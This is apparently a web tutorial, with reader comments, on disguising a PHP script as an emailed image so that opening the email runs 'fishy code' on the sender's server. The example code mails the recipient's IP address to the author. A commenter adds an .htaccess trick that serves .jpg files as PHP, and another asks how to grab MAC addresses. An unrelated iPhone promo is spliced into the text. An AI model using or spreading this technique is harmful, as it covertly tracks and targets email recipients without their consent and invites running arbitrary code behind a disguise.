In this how-to we will be sending an email with an image we get from a php script after running some fishy code.
What you'll need
- Apache web server with PHP
- An image (included bellow)
- An email Account (I use gmail)
Step 1: Setting Up
Make a folder called "image.jpg" in your public html folder. In your "image.jpg" folder place your "image.jpg" file and your "index.php" file.

I will be using this image as an example.

Step 2: Writing the Code
The contents of your "index.php" file should be as follows
<?php
//fishy stuff here
$imagepath="image.jpg";
$image=imagecreatefromjpeg( $imagepath);
header('Content-Type: image/jpeg');
imagejpeg($image);
?>
Where it says "//fishy stuff here" put any fishy code you want to run.
I use
mail("scriptkitty95@gmail.com", "hax", $_SERVER['REMOTE_ADDR'] . ' : ' . $_SERVER['HTTP_X_FORWARDED_FOR']);
Which emails me the IP address of the user.
Step 3: Writing the Email
Start by filling out the "to" and "subject" fields.

Click on the image icon to add an image to your email.

Click on "Web Address (URL)" and put the address to your "image.jpg" folder not image. If everything is set up right, the image and a check mark should appear.
If every thing went well you should see your image in the message field. Now all you need to do is send the email and wait for someone to open it.
How It Works:
When someone opens the email their browser sees the image tag and goes to "http://example.com/image.jpg" to get the image. When the browser goes to "http://example.com/image.jpg" since it is a folder "index.php" is run as if they went to the page. When "index.php" is run it executes the fishy code then send the content back to the browser in the form of an image which is displayed in the email so the user does not get suspicious.
Conclusion:
This can be used to get IP addresses or to do fishy stuff. Thank you for reading my how-to! I am new to this site and would appreciate any feedback in the comments bellow.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























16 Comments
Good idea
Thank you!
Kudos! An excellent tutorial & easy to follow.
Thank you! This is my first tutorial so thats great to hear.
You could also add
AddType application/x-httpd-php .jpg
to your .htaccess file. This way your server will serve .JPG files as PHP.
You can use the same content of "index.php" written above, except instead of creating an "index.php" in an "image.jpg"-folder, place it into a regular file with .JPG extension.
This works for other extensions too obv.
How would you serve the actual image using this method if .jpg's are php files? To use the file in an email it needs to appear as an image. This does sound like a good idea.
Great tutorial!
Thank you!
Unfortunately, it doesn't work. And I did some research into it. Don't you have to set up the mailer with phpmail? I just tried it but it did not send an email. Any advice?
I found a like that might help people wanting to learn more but perhaps you already know it:
http://hackingscripts.com/scripts/
Cheers
This is a great resource with heavily commented code. Thanks for sharing!
Nice post. Love it!
Thank you!
I like you work and trick very much.
Q1. But i want know how can we extract the System Mac Address in which email is open and then send mac address similar way??
Q1. And i also want know how can we extract the System IP Address not server in which email is open and then send IP address similar way??
do this by php
Great tutorial sensei
I tried it but it doesn't work. I did not get an email. The php script seems to stop working.
Share Your Thoughts